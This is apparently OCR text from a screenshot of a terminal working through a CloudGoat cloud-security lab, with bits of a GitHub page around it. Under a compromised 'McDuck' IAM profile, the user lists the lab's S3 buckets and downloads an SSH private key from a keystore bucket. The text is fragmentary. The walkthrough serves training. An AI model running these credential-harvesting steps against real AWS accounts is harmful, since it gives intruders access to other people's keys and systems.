 github.com
Product
Solutions
up
"Gold-Star" Executive User Signup
RhinoSecurityLabs /
cg-lb-rce-web-app-cgidhmi85l66kk-1025497726.us-east-1.elb.amazona
cloudgoat — -zsh — 112×41
...esktop/cloudgoat — -zsh
...sktop/cloudgoat — pacu
...ktop/cloudgoat — pacu
...ktop/cloudgoat — -zsh
...top/cloudgoat — -zsh
<> Co
busrademir@Busras-iMac cloudgoat %
busrademir@Busras-iMac cloudgoat %
busrademir@Busras-iMac cloudgoat % aws sts get-caller-identity --profile mcduck
{
"UserId": "AIDA43MGHRZESBF4LIL46",
"Account": "883434163785",
"Arn": "arn:aws:iam::883434163785:user/McDuck"
}
busrademir@Busras-iMac cloudgoat % aws s3 ls --profile mcduck
2023-08-09 15:26:44 cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk
2023-08-09 15:26:44 cg-logs-s3-bucket-rce-web-app-cgidhmi85l66kk
2023-08-09 15:26:44 cg-secret-s3-bucket-rce-web-app-cgidhmi85l66kk
busrademir@Busras-iMac cloudgoat % aws s3 ls s3://cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk --profile mcd
uck
2023-08-09 15:26:47 3401 cloudgoat
2023-08-09 15:26:47 758 cloudgoat.pub
busrademir@Busras-iMac cloudgoat % aws s3 cp s3://cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk/cloudgoat clo
udgoat --profile mcduck
download: s3://cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk/cloudgoat to ./cloudgoat
busrademir@Busras-iMac cloudgoat % aws s3 cp s3://cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk/cloudgoat.pub
cloudgoat.pub --profile mcduck
download: s3://cg-keystore-s3-bucket-rce-web-app-cgidhmi85l66kk/cloudgoat.pub to ./cloudgoat.pub
busrademir@Busras-iMac cloudgoat % cat cloudgoat
Xa
ry
Previe
2. IAM User "McDu
Stuck? Select for help: >>
Scenario Goa
Find a secret stored
Summary